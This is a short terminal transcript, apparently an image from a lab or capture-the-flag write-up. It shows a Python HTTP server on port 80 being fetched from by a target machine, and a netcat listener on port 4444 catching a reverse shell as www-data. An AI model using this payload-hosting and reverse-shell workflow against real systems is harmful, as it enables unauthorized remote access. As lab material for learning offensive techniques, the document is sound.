 ❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.63 - - [25/Apr/2024 18:46:27] "GET / HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.55] from (UNKNOWN) [192.168.100.63] 32926
bash: cannot set terminal process group (485): Inappropriate ioctl for device
bash: no job control in this shell
www-data@exec:/var/www/html$